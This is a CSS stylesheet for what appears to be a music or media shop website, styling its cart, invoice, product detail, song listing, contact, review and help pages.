.right-wrap .inner-banner { margin:0; padding:0; position:relative; width:100%; max-width:1078px; height:auto; border-bottom:1px solid #fff; }

.right-wrap .cate_list { background:#202327; height:auto; display:inline-block; width:100%; }
.right-wrap .cate_list ul { margin:0; padding:0;/* display:inline-block; */}
.right-wrap .cate_list li { color: #cdced0; float: left; font-family: "proximanovalight"; font-size: 13px; list-style: none outside none;  text-transform: uppercase; }
.right-wrap .cate_list li a { color:#cdced0;}
.right-wrap .cate_list li a:hover  { color:#fff;}

.right-wrap .inner_page .container { width:100%; background:#fff; height:auto; float:left; }
.right-wrap .inner_page .heading { font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:22px 0 12px 20px; overflow:hidden; clear:right; }
.right-wrap .inner_page .detail_form { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0; float:left; padding-bottom:40px; }
.right-wrap .inner_page .detail_form input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 30px; width:43.5%; }
.right-wrap .inner_page .detail_form .text { background:url(../images/right-arow.gif) no-repeat 30px 49px; padding:46px 0 0 50px; float:left; font-family: 'proxima_nova_rgregular'; font-size:14px; color:#202327; }
.right-wrap .inner_page .detail_form .sp1 { float:left; width:489px; }
.right-wrap .inner_page .detail_form .btn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 31px; padding:0 20px; transition-duration: 0.5s; margin-right:29px; }
.right-wrap .inner_page .detail_form .btn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .detail_form .btn:hover { background-color:#f6866c; color:#fff; }
.right-wrap .inner_page .detail_form .btn1 { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 31px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .detail_form .btn1 a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .detail_form .btn1:hover { background-color:#f6866c; color:#fff; }
/* .right-wrap .cart_inner { width:100%; } */
.right-wrap .cart_inner {background: none repeat scroll 0 0 #fff;min-height: 460px;width: 100%;}
.right-wrap .cart_inner .bg { padding:22px 50px; overflow:hidden; background:#202327; }
.right-wrap .cart_inner .navigation { background: none repeat scroll 0 0 #202327; display: inline-block; float: left; margin: 0; padding: 0; width: 100%; }
.right-wrap .cart_inner .navigation .owl-carousel .owl-wrapper-outer { margin: 0 auto; position: relative; width: 100%; }
.right-wrap .cart_inner .navigation .owl-carousel .owl-item { border-right:1px solid #565656; }
.right-wrap .cart_inner .navigation .owl-carousel .item a { color:#fefefe; font-size:12px; text-transform:uppercase; line-height:11px; padding:0; font-family: 'proxima_nova_rgregular'; position:relative; }
.right-wrap .cart_inner .navigation .owl-carousel .item a .arow { left: 0; position: absolute; text-align: center; top: 20px; width: 100%; z-index: 99999; }

.right-wrap .cart_inner .navigation .owl-carousel .item a span { display:none; }
.right-wrap .cart_inner .navigation .owl-carousel .item a:hover span { display:block; }
.right-wrap .cart_inner .navigation .owl-carousel .item.active a span { display:block; }
.right-wrap .cart_inner .navigation .owl-carousel .owl-item li { margin: 0; text-align:center; }
.right-wrap .cart_inner .navigation .owl-prev { background: url("../images/prev.gif") no-repeat scroll left top !important; border: medium none; height: 59px; left: -50px; position: absolute; top: -26px; width: 50px; border-right:3px solid #37393d; }
.right-wrap .cart_inner .navigation .owl-next { background: url("../images/next.gif") no-repeat scroll left top !important; border: medium none; height: 59px; position: absolute; right: -51px !important; top: -26px; width: 50px; }
.right-wrap .cart_inner .navigation .owl-theme .owl-controls { position: absolute; right: 0; text-align: center; top: 4px; width: 100%; }
.right-wrap .cart_inner .tabslider_content { width:100%; float:left; }
.right-wrap .cart_inner .tab_container { background: none repeat scroll 0 0 #fff; width: 100%; }
.right-wrap .cart_inner .tabslider_content .tab_content { background: none repeat scroll 0 0 #ffe978; margin: 0 0 0 10px; overflow: hidden; padding: 18px 0; width: 98%; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one { margin-left:23px; float:left; width: 100%; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one ul { margin:0; padding:0; list-style:none; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li { margin:0; padding:0; list-style:none; float:left; padding:0 6px; font-size:13px; color:#202327; font-family: 'proximanovalight'; text-transform:uppercase; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li a { color:#202327; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li a:hover { border-bottom:1px solid #c7b65e; padding-bottom:5px; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li.active a:hover { border-bottom:1px solid #c7b65e; padding-bottom:5px; }
.right-wrap .cart_inner .home_tabslider_content .tab_content .ullist_one li { padding-left:15px; background:url(../images/right_ico1.png) no-repeat 0px 5px; margin-bottom:5px; }
.right-wrap .cart_inner .home_tabslider_content .tab_content .ullist_one li a:hover { color:#de2329; }
.right-wrap .cart_inner .home_tabslider ul.tabs li a { border-bottom:1px solid #fff; border-top:3px solid #fff; transition: all 0.5s ease 0s; }
.right-wrap .cart_inner .home_tabslider ul.tabs li a:hover { border-bottom:1px solid #2d2d2d; border-top:3px solid #2d2d2d; }
html .home_tabslider ul.tabs li.active a, html .home_tabslider_1 ul.tabs li.active a:hover { border-bottom:1px solid #2d2d2d; border-top:3px solid #2d2d2d; }
.right-wrap .cart_inner .container { width:100%; background:#fff; height:auto; float:left; }
.right-wrap .cart_inner .heading { font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:22px 0 12px 20px; overflow:hidden; clear:right; }
/*.right-wrap .cart_inner .col_1 { width:48%; float:left; padding-bottom:20px; overflow:hidden; }*/
/*change on 02-03-2015*/
.right-wrap .cart_inner .col_1 { width:100%; float:left; padding-bottom:20px; overflow:hidden; }
.right-wrap .cart_inner .col_2 { width:48%; float:left; overflow:hidden; }
.right-wrap .cart_inner .vert_bdr { background:url(../images/border.gif) repeat-y left top; margin:67px 16px 0; padding:0; float:left; width:10px; height:144px; }
.right-wrap .cart_inner .add_to_cart { float: left; margin-left: 1%; width: 98%; }
.right-wrap .cart_inner .add_to_cart .head { background: #ffe978; font-size:16px; font-family: 'proxima_nova_rgbold'; color:#202327; padding: 13px 15px; margin-top:20px; }
.right-wrap .cart_inner .add_to_cart .head .sp1 { width:37%; display:inline-block; text-align:left; }
.right-wrap .cart_inner .add_to_cart .head .sp2 { width:13%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp3 { width:17%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp4 { width:17%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp5 { width:17%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp6 { width:9%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .list_row { font-size:16px; font-family: 'proxima_nova_rgregular'; color:#202327; border-bottom: 1px solid #dededf; padding: 10px 14px; }
.right-wrap .cart_inner .add_to_cart .list_row .sp1 { display: inline-block; vertical-align: middle; width: 37%; text-align:left; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row a:hover .sp1 { color:#eb4823;}
.right-wrap .cart_inner .add_to_cart .list_row .sp1 lable { display:inline-block; text-align:left; padding:0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp2 { width:13%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp3 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp3 .bg { background:#202327; color:#fff; padding:10px 37px; }
.right-wrap .cart_inner .add_to_cart .list_row .sp3 input{ background:#202327; text-align:center; color:#fff; border:none; width:80px; padding:10px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp4 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp5 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp6 { width:9%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp6 img { margin-left:20px; }
.right-wrap .cart_inner .add_to_cart .btn { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 0px; margin-top: 43px; padding: 0 20px; margin-bottom:50px; transition-duration: 0.5s; }
.right-wrap .cart_inner .add_to_cart .btn:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .cart_inner .add_to_cart .btn1 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 43px; margin-bottom:50px; padding: 0 20px; transition-duration: 0.5s; }
.right-wrap .cart_inner .add_to_cart .btn1:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .cart_inner .add_to_cart .btn2 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 43px; margin-bottom:50px; padding: 0 20px; transition-duration: 0.5s; }
.right-wrap .cart_inner .add_to_cart .btn2:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice { width:100%; }
.right-wrap .final_invoice .heading {border-bottom: 1px solid #dededf;padding: 0 0 12px;}
.right-wrap .final_invoice .info { background:url(../images/invoice_bg.gif) repeat left top; padding:30px 0; width:98%; height:auto; margin:0 10px; border-top:1px solid #dededf; }

.right-wrap .final_invoice .btn1 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 15px; margin-top: 13px; margin-bottom:0px; padding: 0 25px; transition-duration: 0.5s; }
.right-wrap .final_invoice .btn1:hover { background: none repeat scroll 0 0 #f6866c; }

.right-wrap .final_invoice .invoice-blingprt { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row { padding:15px 0; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .final_invoice .invoice-blingprt .dtl_row .space { margin-right:30px; }
.right-wrap .final_invoice .invoice-shipngpart { width:47%; float:left; padding:0 0 0 30px; margin:0; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row { padding:15px 0; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row label { display: inline-block; width: 26%; }
.right-wrap .final_invoice .invoice-shipngpart .dtl_row .space { margin-right:30px; }
.right-wrap .final_invoice .add_to_cart { float: left; margin-left: 1%; width: 98%; }
.right-wrap .final_invoice .add_to_cart .head { background: #ffe978; font-size:16px; font-family: 'proxima_nova_rgbold'; color:#202327; padding: 13px 15px; margin-top:20px; }
.right-wrap .final_invoice .add_to_cart .head .sp1 { width:37%; display:inline-block; text-align:left; }
.right-wrap .final_invoice .add_to_cart .head .sp2 { width:13%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp3 { width:17%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp4 { width:17%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp5 { width:17%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .head .sp6 { width:9%; display:inline-block; text-align:center; }
.right-wrap .final_invoice .add_to_cart .list_row { font-size:16px; font-family: 'proxima_nova_rgregular'; color:#202327; border-bottom: 1px solid #dededf; padding: 10px 14px; }
.right-wrap .final_invoice .add_to_cart .list_row .sp1 { display: inline-block; vertical-align: middle; width: 37%; text-align:left; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row a:hover .sp1 { color:#eb4823;}
.right-wrap .final_invoice .add_to_cart .list_row .sp1 lable { display:inline-block; text-align:left; padding:0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp2 { width:13%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp3 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp3 input{ background:#202327; text-align:center; color:#fff; border:none; width:80px; padding:10px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp3 .bg { background:#202327; color:#fff; padding:10px 37px; }
.right-wrap .final_invoice .add_to_cart .list_row .sp4 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp5 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp6 { width:9%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .final_invoice .add_to_cart .list_row .sp6 img { margin-left:20px; }
.right-wrap .final_invoice .add_to_cart .btn { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 0; padding: 0 25px; margin-bottom:40px; transition-duration: 0.5s; }
.right-wrap .final_invoice .add_to_cart .btn:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice .add_to_cart .btn1 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 10px; margin-top: 0; margin-bottom:40px; padding: 0 25px; transition-duration: 0.5s; }
.right-wrap .final_invoice .add_to_cart .btn1:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice .add_to_cart .btn2 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 10px; margin-top: 0; margin-bottom:40px; padding: 0 25px; transition-duration: 0.5s; }
.right-wrap .final_invoice .add_to_cart .btn2:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li .button { background: none repeat scroll 0 0 #eb4823; color: #f1f1f1; float: right; font-family: "proxima_nova_rgbold"; font-size: 13px; height: 31px; line-height: 31px; margin-right: 10px; padding: 0 10px; transition-duration: 0.5s; }
.right-wrap .final_invoice .myac_view_dtl { margin-bottom: 20px; overflow: hidden; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list { margin-bottom: 15px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li { display: block; float: left; padding: 22px 0; width: 100%; border-bottom:1px solid #dededf; color:#202327; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li label { float: left; margin-right: 90px; text-align: right; width: 692px; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li input { border: 1px solid #d7d7d4; color: #202327; font-family: "proxima_nova_rgregular"; font-size: 15px; height: auto; margin: 0; padding: 5px 0 5px 10px; background:#eeeeee; width: 65%; }
.right-wrap .final_invoice .myac_view_dtl .dtl_list li span { float: left; text-align:left; width: 222px; }
.right-wrap .cart_inner .prd_dtl { width:100%; position:relative; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_1 { width:31%; float:left; margin:30px 0 33px 10px; padding-bottom:20px; position:relative; }
.right-wrap .cart_inner .prd_dtl .clm_1 .text { background: url("../images/zoom_icn.gif") no-repeat scroll 100px 10px ; padding: 10px 121px; width: 19px; color: #202327; font-family: 'proximanovalight'; font-size: 15px; border-bottom:1px solid #eaeaea; }
.right-wrap .cart_inner .prd_dtl .clm_1 img { /*width:100%;*/ margin-bottom:10px; }
.right-wrap .cart_inner .prd_dtl .clm_1 .fb {margin-left: 40px;margin-top: 30px;max-width: 246px;  width: 100%; text-align: center;}
.right-wrap .cart_inner .prd_dtl .clm_2 { width:60%; margin-left:54px; float:left; position:relative; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt { font-family: "proxima_nova_rgbold"; font-size:20px; color:#202327; padding:30px 0 16px 0; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt span { font-family: 'proximanovalight'; font-size: 15px; line-height:22px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt .stars { position: absolute; right:10px; top:55px; font-family: 'proxima_nova_rgregular'; font-size:16px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 {float:left; width:100%; font-family: "proxima_nova_rgbold"; font-size:16px; color:#202327; padding:32px 0 30px 0; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .media-txt1 span { font-family: 'proxima_nova_rgregular'; font-size:16px; line-height:20px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .price {float:left; font-family: 'proxima_nova_rgregular'; font-size:20px; color:#202327; padding:15px 0 22px 0; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .price ul{ margin:0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li{ float:left; font-size:15px;font-family: "proxima_nova_rgbold";color:#202327; padding:5px 0; position:relative; width:100%; }
.right-wrap .cart_inner .prd_dtl .clm_2 .price li span{ /*margin-left:20px;*/ cursor:pointer;float:left;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li a{ color:#202327; /*font-size:12px;*/}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li a:hover{ color:#eb4823;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 {float: left; width: 38%; margin-right:2%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .addtocart1 a{float: left; width: 100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .price li .shipping-1 { float: left; width: auto;}

.right-wrap .cart_inner .prd_dtl .clm_2 .features{ border-bottom:1px solid #e8e9e9; padding: 20px 0; float:left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .features h3 { font-size:16px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 0 5px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .features ul{ margin:0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .features li{ float:none; font-size:15px;font-family: "proxima_nova_rgregular";color:#202327; font-weight:normal; }

.right-wrap .cart_inner .prd_dtl .clm_2 .track{ border-bottom:1px solid #e8e9e9; padding: 20px 0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .track h3 { font-size:16px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 0 10px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .track a { font-size:14px; font-family: "proxima_nova_rgbold";color:#eb4823; padding:0 0 5px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list{ margin:0 0 20px 0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list ol{ margin:0 0 0 20px; padding:0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list li{ float:none; padding:3px 0; font-size:16px; font-family: "proxima_nova_rgregular";color:#202327; vertical-align:middle;}
.right-wrap .cart_inner .prd_dtl .clm_2 .track .song-list li span img{ margin:3px 0 0 20px; cursor:pointer;}

.right-wrap .cart_inner .prd_dtl .clm_2 .mistake{ border-bottom:1px solid #e8e9e9; padding:10px 0; float:left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake h2 { font-size:14px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 30px 5px 0; float:left; }
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake a { font-size:14px; font-family: "proxima_nova_rgbold";color:#eb4823; padding:0 0 5px 0;text-decoration:underline;  }
.right-wrap .cart_inner .prd_dtl .clm_2 .mistake a:hover { color:#000; text-decoration:none;  }

.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels{ padding: 20px 0; float:left; width:100%;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels h3 { font-size:16px; font-family: "proxima_nova_rgbold";color:#202327; padding:0 0 5px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels ul{ margin:0; padding:0;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li{ background:url(../images/right-arow.gif) no-repeat left center; font-size:14px;font-family: "proxima_nova_rgbold";color:#202327; font-weight:normal; width:100%; padding:5px 0 5px 20px; box-sizing:border-box;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li a{ color:#202327;}
.right-wrap .cart_inner .prd_dtl .clm_2 .more_rels li a:hover{ color:#eb4823;}


/*.right-wrap .cart_inner .prd_dtl .clm_2 .price span { font-family: 'proxima_nova_rgbold'; font-size:36px; color:#eb4823; position:relative; }*/
.right-wrap .cart_inner .prd_dtl .clm_2 .add_tocart { position: absolute; right:79px; top:275px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .cart_txt { font-family: 'proxima_nova_rgregular'; font-size:13px; color:#202327; padding-top:10px; }
.right-wrap .cart_inner .prd_dtl .clm_2 .casting { font-family: 'proxima_nova_rgregular'; font-size:16px; color:#202327; padding:10px 0 10px 0; line-height:30px; border-bottom:1px solid #e8e9e9; }
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review {float:left; width:100%; border-bottom:1px solid #e8e9e9; font-family: 'proxima_nova_rgregular'; font-size:16px; color:#202327; line-height:30px; padding:10px 0; }
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review a { color: #eb4823;text-decoration:underline; }
.right-wrap .cart_inner .prd_dtl .clm_2 .write_review a:hover { color:#202327; text-decoration:none;}



.right-wrap .cart_inner .song_listing { margin:20px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .cart_inner .song_listing .searchpage { margin:51px 0; padding:0; width:100%; float:left; position:relative; display:inline-block; overflow:hidden;}
.right-wrap .cart_inner .song_listing ul { margin:0; padding:0; list-style:none; margin-top:10px; }
.right-wrap .cart_inner .song_listing li { margin:0 0 10px 10px; padding:0; float:left; display:inline; position:relative; }
.right-wrap .cart_inner .song_listing li img { /*width:100%;*/ height:auto; }
.right-wrap .cart_inner .song_listing li .cnt { background: url(../images/trf-bg.png) repeat scroll 0 0; bottom: 100px; font-family: "proxima_nova_rgbold"; padding: 22px 35px; position: absolute; right: -193px;min-width:149px;}
.right-wrap .cart_inner .song_listing li.active .cnt {right: 0;}
.right-wrap .cart_inner .song_listing li .cnt .bag-icon { float: left; margin-left: -56px; }
.right-wrap .cart_inner .song_listing li .cnt .name { color: #000; font-size: 13px; }
.right-wrap .cart_inner .song_listing li .cnt .price { color: #eb4823; font-size: 15px;  float: left; padding-left: 10px;}

.right-wrap .cart_inner .song_listing .ullist li{ width:257px; overflow:hidden;}

.right-wrap .cart_inner .song_listing .pagination {float:right;margin: 0 10px 0 0;text-align: center; padding: 0px; line-height: 0; height: 40px;}
.right-wrap .cart_inner .song_listing .pagination ul {display: inline-block;}
.right-wrap .cart_inner .song_listing .pagination ul li { display:inline-block; margin-right:0; }
.right-wrap .cart_inner .song_listing .pagination ul li a.prev { background:#000; height:auto;  width: auto; padding:7px 10px; }
.right-wrap .cart_inner .song_listing .pagination ul li prev img { width:100%; height:auto;}
.right-wrap .cart_inner .song_listing .pagination ul li a.next {background:#000; height: auto;  width:auto; padding:7px 10px;}
.right-wrap .cart_inner .song_listing .pagination ul li next img { width:100%; height:auto;}
.right-wrap .cart_inner .song_listing .pagination ul li a.prev:hover { background:#eb4823; }
.right-wrap .cart_inner .song_listing .pagination ul li a.next:hover {background:#eb4823; }
.right-wrap .cart_inner .song_listing .pagination ul li a { background:#000; color:#FFF;display: inline-block; height: 28px; padding:0 11px; text-align:center; font-size:13px; font-family: 'proxima_nova_rgregular'; line-height:28px;}
.right-wrap .cart_inner .song_listing .pagination ul li a:hover { background:#eb4823; color:#fff; }
.right-wrap .cart_inner .song_listing .pagination ul li a.active {background:#eb4823;}

.right-wrap .inner_page .contact_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .contact_page .form{ width:45%; float:left; height:auto; margin-left:20px;}
.right-wrap .inner_page .contact_page input { padding:16px 0 16px 20px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:20px 4px 0 0; float:none; width:93%; }

.right-wrap .inner_page .contact_page textarea{padding:20px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:20px 4px 0 0; width:93%;overflow:auto;resize:none }

.right-wrap .inner_page .contact_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 25px; padding:0 20px; transition-duration: 0.5s; margin-right:11px; }
.right-wrap .inner_page .contact_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .contact_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .contact_page .add_part{ width:48%; float:right; height:auto; padding:10px;}

.right-wrap .inner_page .contact_page .add_part .title{ background:url(../images/right-arow.gif) no-repeat left center; font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:0 0 0 20px; overflow:hidden; clear:right; margin-bottom:10px; }
 
.right-wrap .inner_page .contact_page .add_part .address { margin-bottom: 10px; overflow: hidden; border-bottom:1px solid #d7d7d4; padding-bottom:10px; }
.right-wrap .inner_page .contact_page .add_part .address.last{ border-bottom:none; padding-bottom:0;}
.right-wrap .inner_page .contact_page .add_part .address li { display: block; float: left; padding: 5px 0; width: 100%;color:#202327; font-family: 'proxima_nova_rgregular'; font-size:14px; }
.right-wrap .inner_page .contact_page .add_part .address li label { float: left; margin-right: 15px; text-align: left; width: 30%;}
.right-wrap .inner_page .contact_page .add_part .address li span { float: left; text-align:left; }
.right-wrap .inner_page .contact_page .add_part .address li span a{ color:#202327;}
.right-wrap .inner_page .contact_page .add_part .address li span a:hover{ color:#eb4823;}
.right-wrap .inner_page .contact_page .add_part .address li span.colan{ width:3%; float:left;}

.right-wrap .inner_page .review_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .review_page .form{ width:45%; float:left; height:auto; margin-left:30px;}
.right-wrap .inner_page .review_page input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 0; float:none; width:93%; }

.right-wrap .inner_page .review_page textarea{padding:20px 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; min-height:100px; margin:15px 4px 0 0; width:93%; }

.right-wrap .inner_page .review_page .submitbtn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 25px; padding:0 20px; transition-duration: 0.5s; margin-right:11px; }
.right-wrap .inner_page .review_page .submitbtn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .review_page .submitbtn:hover { background-color:#f6866c; color:#fff; }

.right-wrap .inner_page .review_page .review_part{ width:48%; float:right; height:auto; padding:10px;}

.right-wrap .inner_page .review_page .review_part .head{ font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:0 0 0 7px; overflow:hidden; clear:right; margin-bottom:10px; }

.right-wrap .inner_page .links_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .links_page h3{ padding:10px 0 10px 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:18px; color:#202327;}

.right-wrap .inner_page .links_page h4{ padding:20px 0 0 20px; font-weight:normal; font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .links_page p { padding:0px 10px 0 20px; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; line-height:20px; }
.right-wrap .inner_page .links_page a{ color:#eb4823; padding:0 0 0 20px;}
.right-wrap .inner_page .links_page a:hover{ color:#D52C02;}

.right-wrap .inner_page .help_page { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0;  padding-bottom:40px; }
.right-wrap .inner_page .help_page .points{ margin:0 0 0 30px; padding:0; }
.right-wrap .inner_page .help_page .points ul{ margin:0; padding:0; list-style:none;}
.right-wrap .inner_page .help_page .points li{ float:none; padding:0 0 0 20px;/* background:url(../images/bullet.png) no-repeat left center; */line-height:20px;font-family: 'proxima_nova_rgbold'; font-size:15px; color:#202327;}
.right-wrap .inner_page .help_page .points li a{color: #202327;/*font-size: 18px;margin: 8px 33%;*/text-decoration: underline;}
.right-wrap .inner_page .help_page .points li a:hover{color:#eb4823;text-decoration:none;}

.right-wrap .inner_page .paymentpage .points{ margin:0; padding:0; }
.right-wrap .inner_page .paymentpage .points li {padding: 10px 0;text-align: center;}
